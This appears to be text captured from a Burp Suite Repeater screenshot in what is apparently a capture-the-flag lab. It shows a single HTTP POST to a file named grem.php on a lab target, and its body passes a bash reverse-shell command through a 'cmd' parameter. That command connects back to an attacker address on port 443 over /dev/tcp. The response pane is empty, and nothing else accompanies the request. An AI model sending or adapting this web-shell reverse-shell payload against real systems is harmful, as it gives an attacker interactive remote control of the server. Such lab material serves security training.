 Send Cancel < > Target: http://10.129.130.37 ?
Request
Pretty Raw \n Actions
1 POST /grem.php HTTP/1.1
2 Host: 10.129.130.37
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 58
14
15 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.18/443+0>%261'
Response
Pretty Raw Render \n Actions
1
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)